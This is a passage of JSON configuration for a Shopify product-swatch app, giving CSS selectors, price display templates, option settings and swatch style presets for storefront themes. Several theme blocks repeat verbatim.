title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null}},
        "product_options": [{"id":55395,"name":"Color","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1266688,"name":"Colors","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265047,"name":"Model","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":55400,"name":"Style","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265046,"name":"Material","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265048,"name":"Color and Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1475783":{"id":1475783,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475780":{"id":1475780,"name":"Old swatch - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1475779":{"id":1475779,"name":"Old swatches - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139897":{"id":139897,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139891":{"id":139891,"name":"Old swatch - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"139890":{"id":139890,"name":"Old swatches - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475784":{"id":1475784,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1475778":{"id":1475778,"name":"Old buttons - 